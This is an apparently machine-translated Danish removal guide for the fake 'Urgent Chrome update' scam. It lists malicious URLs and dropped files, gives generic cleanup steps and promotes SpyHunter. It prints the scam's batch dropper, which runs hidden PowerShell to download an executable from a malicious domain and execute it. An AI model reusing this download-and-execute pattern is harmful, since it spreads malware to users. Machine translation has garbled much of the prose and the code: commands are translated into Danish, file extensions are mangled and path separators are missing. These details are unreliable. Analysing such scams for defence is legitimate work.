Artiklen vil hjælpe dig til fjerne Urgent Chrome opdatering “virus” fuldstændig. Følg malware fjernelse instruktioner i bunden af artiklen.
Presserende Chrome opdatering “virus” er en falsk meddelelse, der forsøger at skræmme dig eller rettere narre dig til lanceringen hvad filen er placeret på det. Det kommer som regel i form af en pop-up, men det kan også åbne en hel side eller en ny fane ved at skifte til den pågældende side. Amazon, Facebook, Yahoo og e-mails er rapporteret at omdirigere dig eller endda gyde denne falske budskab. Hvad der sker, er, at den automatisk henter en fil kaldet chrom-update.bat og hvis du kører det, Hele dit system kunne få krypteret. Andre årsager, såsom at installere mindre farlig malware ind i dit system, ligesom en adware eller en browser hijacker er også mulige udfald.

Trussel Summary
| Navn | Presserende Chrome opdatering "Virus" |
| Type | Omdiriger, Scam, PUP |
| Kort beskrivelse | Du ser en meddelelse om, Presserende Chrome opdatering, mens siden auto-downloads et bat fil. Åbning af filen krypterer dit computersystem. |
| Symptomer | Du bliver omdirigeret til en side, der har en meddelelse om, at du har brug for en Presserende Chrome opdatering der er falsk. |
| Distributionsmetode | Freeware installationer, Bundtede pakker, Omdirigeringer fra steder |
| Værktøj Detection |
Se, om dit system er blevet påvirket af malware
Hent
Værktøj til fjernelse af malware
|
| Brugererfaring | Tilmeld dig vores forum at diskutere Urgent Chrome opdatering "Virus". |

Presserende Chrome opdatering “Virus” - Distribution
Den gydning af Presserende Chrome opdatering Meddelelsen kunne fordeles med forskellige metoder, den mest rapporterede hvoraf er via e-mails og omdirigerer fra sociale netværk. Rapporterede netværk der er blevet kompromitteret eller brugt til at generere omdirigerer med Presserende Chrome opdatering meddelelser er følgende:
- tumblr
- Yahoo og dets tjenester
- Amazon og relaterede websteder
Andre steder kunne have været kompromitteret så godt (eller mere sandsynligt deres reklamer). Disse hjemmesider og sociale netværk er ikke at sprede skadelig fil eller omdirigere sig selv, det er bare, at malware forfatteren valgte dem eller fundet sårbarheder til at udnytte til at sprede sit program. Nogle gange er der en .MTV fil, i stedet for .flagermus en, der indeholder et script med et download, der krypterer dit system eller en adware version, hvor du holder ser det Presserende Chrome opdatering besked sammen med masser af reklamer. Sommetider disse filer er programmeret til at vise en installatør setup før du foretager ændringer til din computer for at virke legitime. Nogle af de opsætninger kunne være inde i en mere aggressiv adware installatør kommer med et bundt pakke.
Presserende Chrome opdatering er ikke udelukket at blive distribueret med andre metoder, ligesom tilføjelser eller udvidelser tilføjet til din browser. Når den er installeret, de kunne begynde at vise dig reklamer, såsom bannere, pop-ups, pop-unders, Hele siden reklamer og omdirigere dig til forskellige steder på nettet. Hovedsageligt Google Chrome-browseren er påvirket, men Presserende Chrome opdatering kan vise i andre browsere.

Presserende Chrome opdatering “Virus” - Analyse
Den Presserende Chrome opdatering besked om ikke at blive behandlet let, da det indeholder trusler, der kan påvirke din computer maskine på en dårlig måde. Dens ondsindede hensigter er uden tvivl til stede. Beskeden udløses fra en omdirigering stammer enten din e-mail-tjeneste eller et populært websted, som enten er et socialt netværk eller anden form for et websted, der sælger varer. De mest almindeligt udnyttede dem blev nævnt i Distribution afsnittet ovenfor. Hvad sker der næste er, at du ser den Presserende Chrome opdatering besked i enten en pop-up, helsides anmeldelse eller noget lignende. Et eksempel på en sådan omdirigering fører til en fuld-page-meddelelse er vist nedenfor:
Som du kan se, beskeden er overbevisende, som det anvender det samme logo som Google Chrome browser, men også den samme side design og knap design. Hvad skal kaste dig ud er det domæne, der vises i adresselinjen - det er uvant og ikke kendt for at være officiel, den er lang og giver ingen mening. Eksempler på faktiske domæne-adresser, som har spammet og spredt Presserende Chrome opdatering meddelelser er følgende:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Alle de ovennævnte webadresser er bare for referentielle formål og ikke komplet - ikke besøge eller downloade noget fra dem. Fra alle de ovenstående URL'er, den Presserende Chrome opdatering besked vil blive vist, og når læsset det vil automatisk downloade en fil. Filen har følgende variationer:
- chrom-update.bat
- chrom-update.hta
- krom-update.vbs
- chrome-update.zip
Nogle af disse filer kunne lancere en opsætning, forsøger at kopiere den ene af Google Chrome, men kunne også bruge en lignende logo, der er ikke helt det samme. Du kan se et eksempel på en sådan opsætning fra nedenstående billede:
Enhver af disse filer er gemt inde i følgende placering:
→%appdata% Microsoft Windows Nyt CustomDestinations
De gør også ændringer i følgende poster i registreringsdatabasen:
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASAPI32
→HKCU Software Microsoft Windows Current Version Internet Settings Connections
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASMANCS
Dette kan betyde, at den medfødte Windows PowerShell Remote Access Server er adgang og kunne bruges til at hente en opsætning for malware eller en dekryptering program og udføre det. inde i .flagermus fil Du kan se følgende kode:
@echo off
echo en = ny ActiveX-(’Wscript.Shell’);a.run(“PowerShell -WindowStyle Skjult $ d = $ env:temp +’\ 16330788701ac441736751e3ee3c6996.exe’;(Ny-Objekt System.Net.WebClient).Hent fil(’https://eeteeinsightsoft.org/17/524.dat ',$d);Start-Proces $ d;[System.Reflection.Assembly]::LoadWithPartialName(’System.Windows.Forms’);[system.windows.forms.messagebox]::at vise(’Opdater færdig.’,'Information',[Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Information)”,0,falsk); >”%temp% install_flash.js”
starte / min “” wscript.exe “%temp% install_flash.js”
DET “%~ f0
Det henter en fil via denne script fra et domæne og forsøger at skjule det, installerer også en JavaScript-objekt i Adobe Flash, som kunne køre mere falske meddelelser, reklamer eller andet malware. Hvis du ser filer downloadet på din computer, som ikke er hentet af dig og der ikke er godkendt, ikke køre dem og bare slette dem. Så bør du helt sikkert køre en fuld scanning med en Anti-Virus og en Anti-Malware værktøj til at være sikker på ingen rester er forblevet skjult på din personlige computer.
I tilfælde en browser hijacker-version er udviklet eller du har installeret en fil relateret til Presserende Chrome opdatering, og du bemærker din browser er ændret, ikke indtaste alle oplysninger i sin søgning barer. Vær forsigtig med, hvilke data du giver på sådanne søgesider, hvis det er din eneste browser til rådighed, og du har brug for at indsamle oplysninger om situationen. Må ikke være at klikke på mistænkelige reklamer eller links, der vises af Presserende Chrome opdatering.

Presserende Chrome opdatering “Virus” – Hvordan du fjerner det
At fjerne Presserende Chrome opdatering budskab og dets filer manuelt fra din computer, følge instruktionerne trin-for-trin fjernelse leveres nedenfor. I tilfælde af manuel fjernelse ikke slippe af med det budskab, omdirigere og dens filer helt, du skal søge efter og fjerne eventuelle rester med en avanceret anti-malware værktøj. Et sådant program kan holde din computer sikker i fremtiden.
- Vinduer
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft Edge
- Safari
- Internet Explorer
- Stop push-pop op-vinduer
Sådan fjernes presserende Chrome-opdatering "Virus" fra Windows.
Trin 1: Scan efter Urgent Chrome opdatering "Virus" med SpyHunter Anti-Malware værktøj



Trin 2: Start din pc i fejlsikret tilstand





Trin 3: Afinstaller Urgent Chrome opdatering "Virus" og tilhørende software fra Windows
Afinstaller Steps til Windows 11



Afinstaller Steps til Windows 10 og ældre versioner
Her er en metode i nogle få nemme trin, der bør være i stand til at afinstallere de fleste programmer. Uanset om du bruger Windows 10, 8, 7, Vista eller XP, disse skridt vil få arbejdet gjort. At trække det program eller dets mappe til papirkurven kan være en meget dårlig beslutning. Hvis du gør det, stumper og stykker af programmet er efterladt, og det kan føre til ustabile arbejde på din PC, fejl med filtypen foreninger og andre ubehagelige aktiviteter. Den rigtige måde at få et program fra din computer er at afinstallere det. For at gøre dette:


 Følg anvisningerne ovenfor, og du vil afinstallere de fleste programmer.
Følg anvisningerne ovenfor, og du vil afinstallere de fleste programmer.
Trin 4: Rens eventuelle registre, Created by Urgent Chrome Update "Virus" på din pc.
De normalt målrettede registre af Windows-maskiner er følgende:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
Du kan få adgang til dem ved at åbne Windows Registry Editor og slette eventuelle værdier, skabt af Urgent Chrome opdatering "Virus" der. Dette kan ske ved at følge trinene nedenunder:


 Tip: For at finde en virus-skabt værdi, du kan højreklikke på det og klikke "Modificere" at se, hvilken fil det er indstillet til at køre. Hvis dette er virus fil placering, fjerne værdien.
Tip: For at finde en virus-skabt værdi, du kan højreklikke på det og klikke "Modificere" at se, hvilken fil det er indstillet til at køre. Hvis dette er virus fil placering, fjerne værdien.
Videofjernelsesvejledning til presserende Chrome-opdatering "Virus" (Vinduer).
Slip af med presserende Chrome-opdatering "Virus" fra Mac OS X.
Trin 1: Afinstaller Urgent Chrome opdatering "Virus" og fjerne relaterede filer og objekter





Din Mac vil så vise dig en liste over emner, starte automatisk når du logger ind. Kig efter eventuelle mistænkelige apps identiske eller lignende til Urgent Chrome opdatering "Virus". Tjek den app, du ønsker at stoppe i at køre automatisk, og vælg derefter på Minus ("-") ikonet for at skjule det.
- Gå til Finder.
- I søgefeltet skriv navnet på den app, du vil fjerne.
- Over søgefeltet ændre to rullemenuerne til "System Files" og "Er Inkluderet" så du kan se alle de filer, der er forbundet med det program, du vil fjerne. Husk på, at nogle af filerne kan ikke være relateret til den app, så være meget forsigtig, hvilke filer du sletter.
- Hvis alle filerne er relateret, hold ⌘ + A knapperne til at vælge dem og derefter køre dem til "Affald".
I tilfælde af at du ikke fjerne Urgent Chrome opdatering "Virus" via Trin 1 over:
I tilfælde af at du ikke finde virus filer og objekter i dine programmer eller andre steder, vi har vist ovenfor, kan du manuelt søge efter dem i bibliotekerne i din Mac. Men før du gør dette, læs den fulde ansvarsfraskrivelse nedenfor:



Du kan gentage den samme procedure med den følgende anden Bibliotek mapper:
→ ~ / Library / LaunchAgents
/Bibliotek / LaunchDaemons
Tip: ~ er der med vilje, fordi det fører til flere LaunchAgents.
Trin 2: Scan efter, og fjern Urgent Chrome opdatering "Virus" filer fra din Mac
Når du står over for problemer på din Mac som følge af uønskede scripts og programmer såsom Urgent Chrome opdatering "Virus", den anbefalede måde at eliminere truslen er ved hjælp af en anti-malware program. SpyHunter til Mac tilbyder avancerede sikkerhedsfunktioner sammen med andre moduler, der forbedrer din Mac's sikkerhed og beskytter den i fremtiden.
Videofjernelsesvejledning til presserende Chrome-opdatering "Virus" (Mac)
Fjern Urgent Chrome opdatering "Virus" fra Google Chrome.
Trin 1: Start Google Chrome, og åbn dropmenuen

Trin 2: Flyt markøren hen over "Værktøj" og derefter fra den udvidede menu vælge "Udvidelser"

Trin 3: Fra den åbnede "Udvidelser" Menuen lokalisere den uønskede udvidelse og klik på dens "Fjerne" knap.

Trin 4: Efter udvidelsen er fjernet, genstarte Google Chrome ved at lukke det fra den røde "X" knappen i øverste højre hjørne, og starte den igen.
Slet akut Chrome-opdatering "Virus" fra Mozilla Firefox.
Trin 1: Start Mozilla Firefox. Åbn menuen vindue:

Trin 2: Vælg "Add-ons" ikon fra menuen.

Trin 3: Vælg den uønskede udvidelse og klik "Fjerne"

Trin 4: Efter udvidelsen er fjernet, genstarte Mozilla Firefox ved at lukke det fra den røde "X" knappen i øverste højre hjørne, og starte den igen.
Afinstaller Urgent Chrome opdatering "Virus" fra Microsoft Edge.
Trin 1: Start Edge-browser.
Trin 2: Åbn drop-menuen ved at klikke på ikonet i øverste højre hjørne.

Trin 3: Fra drop-menuen vælg "Udvidelser".

Trin 4: Vælg den formodede ondsindede udvidelse, du vil fjerne, og klik derefter på tandhjulsikonet.

Trin 5: Fjern den ondsindede udvidelse ved at rulle ned og derefter klikke på Afinstaller.

Fjern Urgent Chrome opdatering "Virus" fra Safari
Trin 1: Start Safari-appen.
Trin 2: Efter at holde musen markøren til toppen af skærmen, klik på Safari-teksten for at åbne dens rullemenu.
Trin 3: Fra menuen, Klik på "Indstillinger".

Trin 4: Efter at, vælg fanen 'Udvidelser'.

Trin 5: Klik én gang på udvidelse, du vil fjerne.
Trin 6: Klik på 'Afinstaller'.

Et pop-up vindue vises beder om bekræftelse til at afinstallere forlængelsen. Vælg 'Fjern' igen, og det presserende Chrome opdatering "Virus" vil blive fjernet.
Fjern presserende Chrome-opdatering "Virus" fra Internet Explorer.
Trin 1: Start Internet Explorer.
Trin 2: Klik på tandhjulsikonet mærket 'Værktøjer' for at åbne drop-menuen og vælg 'Administrer tilføjelser'

Trin 3: I vinduet 'Administrer tilføjelser'.

Trin 4: Vælg den udvidelse, du vil fjerne, og klik derefter på 'Deaktiver'. Et pop-up vindue vises for at informere dig om, at du er ved at deaktivere den valgte udvidelse, og nogle flere tilføjelser kan være deaktiveret så godt. Lad alle boksene kontrolleret, og klik på 'Deaktiver'.

Trin 5: Efter den uønskede udvidelse er blevet fjernet, genstart Internet Explorer ved at lukke den fra den røde 'X'-knap i øverste højre hjørne, og start den igen.
Fjern push-meddelelser fra dine browsere
Sluk for push-meddelelser fra Google Chrome
Sådan deaktiveres push-meddelelser fra Google Chrome-browseren, Følg nedenstående trin:
Trin 1: Gå til Indstillinger i Chrome.

Trin 2: I Indstillinger, Vælg "Avancerede indstillinger":

Trin 3: Klik på “Indstillinger for indhold":

Trin 4: Åbn “underretninger":

Trin 5: Klik på de tre prikker, og vælg Bloker, Rediger eller fjern muligheder:

Fjern Push Notifications på Firefox
Trin 1: Gå til Firefox-indstillinger.

Trin 2: Gå til "Indstillinger", skriv "notifikationer" i søgefeltet, og klik "Indstillinger":

Trin 3: Klik på "Fjern" på ethvert websted, hvor du ønsker, at meddelelser er væk, og klik på "Gem ændringer"

Stop push-meddelelser på Opera
Trin 1: I opera, presse ALT+P for at gå til Indstillinger.

Trin 2: I Indstilling af søgning, skriv "Indhold" for at gå til Indholdsindstillinger.

Trin 3: Åbn underretninger:

Trin 4: Gør det samme som du gjorde med Google Chrome (forklaret nedenfor):

Fjern Push-underretninger på Safari
Trin 1: Åbn Safari-indstillinger.

Trin 2: Vælg det domæne, hvorfra du kan lide pop-op-pop op, og skift til "Nægte" fra "Give lov til".
Presserende Chrome opdatering "Virus"-FAQ
What Is Urgent Chrome Update "Virus"?
Den presserende Chrome-opdatering "Virus" truslen er adware eller browser omdirigering virus.
Det kan gøre din computer langsommere og vise reklamer. Hovedideen er, at dine oplysninger sandsynligvis bliver stjålet, eller at der vises flere annoncer på din enhed.
Skaberne af sådanne uønskede apps arbejder med ordninger for betaling pr. Klik for at få din computer til at besøge risikable eller forskellige typer websteder, der kan generere dem midler. Dette er grunden til, at de ikke engang er ligeglade med, hvilke typer websteder der vises på annoncerne. Dette gør deres uønskede software indirekte risikabelt for dit operativsystem.
What Are the Symptoms of Urgent Chrome Update "Virus"?
Der er flere symptomer at se efter, når denne særlige trussel og også uønskede apps generelt er aktive:
Symptom #1: Din computer kan blive langsom og generelt have dårlig ydeevne.
Symptom #2: Du har værktøjslinjer, tilføjelser eller udvidelser på dine webbrowsere, som du ikke kan huske at have tilføjet.
Symptom #3: Du ser alle typer annoncer, som annoncesupporterede søgeresultater, pop op-vinduer og omdirigeringer vises tilfældigt.
Symptom #4: Du ser installerede apps på din Mac køre automatisk, og du kan ikke huske at have installeret dem.
Symptom #5: Du ser mistænkelige processer køre i din Jobliste.
Hvis du ser et eller flere af disse symptomer, så anbefaler sikkerhedseksperter, at du tjekker din computer for virus.
Hvilke typer uønskede programmer findes der?
Ifølge de fleste malware-forskere og cybersikkerhedseksperter, de trusler, der i øjeblikket kan påvirke din enhed, kan være useriøs antivirus-software, adware, browser hijackers, klikkere, falske optimizere og enhver form for PUP'er.
Hvad skal jeg gøre, hvis jeg har en "virus" som Urgent Chrome Update "Virus"?
Med få enkle handlinger. Først og fremmest, det er bydende nødvendigt, at du følger disse trin:
Trin 1: Find en sikker computer og tilslut det til et andet netværk, ikke den, som din Mac blev inficeret i.
Trin 2: Skift alle dine passwords, fra dine e-mail-adgangskoder.
Trin 3: Aktiver to-faktor-autentificering til beskyttelse af dine vigtige konti.
Trin 4: Ring til din bank til ændre dine kreditkortoplysninger (hemmelig kode, etc.) hvis du har gemt dit kreditkort til nethandel eller har lavet online aktiviteter med dit kort.
Trin 5: Sørg for at ring til din internetudbyder (Internetudbyder eller operatør) og bed dem om at ændre din IP-adresse.
Trin 6: Skift din Wi-Fi-adgangskode.
Trin 7: (Valgfri): Sørg for at scanne alle enheder, der er tilsluttet dit netværk for vira, og gentag disse trin for dem, hvis de er berørt.
Trin 8: Installer anti-malware software med realtidsbeskyttelse på alle enheder, du har.
Trin 9: Prøv ikke at downloade software fra websteder, du ikke ved noget om, og hold dig væk fra websteder med lav omdømme i almindelighed.
Hvis du følger disse anbefalinger, dit netværk og alle enheder bliver betydeligt mere sikre mod enhver trussel eller informationsinvasiv software og også være virusfri og beskyttet i fremtiden.
How Does Urgent Chrome Update "Virus" Arbejde?
Når det er installeret, Presserende Chrome opdatering "Virus" kan indsamle data ved brug af trackere. Disse data handler om dine web-browsing-vaner, såsom de websteder, du besøger, og de søgetermer, du bruger. Det bruges derefter til at målrette dig med annoncer eller til at sælge dine oplysninger til tredjeparter.
Presserende Chrome opdatering "Virus" kan også download anden skadelig software til din computer, såsom virus og spyware, som kan bruges til at stjæle dine personlige oplysninger og vise risikable annoncer, der kan omdirigere til virussider eller svindel.
Is Urgent Chrome Update "Virus" Malware?
Sandheden er, at PUP'er (adware, browser hijackers) er ikke vira, men kan være lige så farligt da de muligvis viser dig og omdirigerer dig til malware-websteder og svindelsider.
Mange sikkerhedseksperter klassificerer potentielt uønskede programmer som malware. Dette er på grund af de uønskede virkninger, som PUP'er kan forårsage, såsom at vise påtrængende annoncer og indsamle brugerdata uden brugerens viden eller samtykke.
Om den presserende Chrome-opdatering "Virus" Forskning
Indholdet udgiver vi på SensorsTechForum.com, denne presserende Chrome-opdatering "Virus" guide til fjernelse medfølger, er resultatet af omfattende forskning, hårdt arbejde og vores teams hengivenhed for at hjælpe dig med at fjerne det specifikke, adware-relateret problem, og gendan din browser og computersystem.
Hvordan foretog vi undersøgelsen af presserende Chrome-opdatering "Virus"?
Bemærk venligst, at vores forskning er baseret på uafhængig undersøgelse. Vi er i kontakt med uafhængige sikkerhedsforskere, takket være, at vi modtager daglige opdateringer om den seneste malware, adware, og browser hijacker definitioner.
Endvidere, forskningen bag den presserende Chrome-opdatering "Virus" truslen bakkes op med VirusTotal.
For bedre at forstå denne online trussel, Se venligst følgende artikler, som giver kyndige detaljer.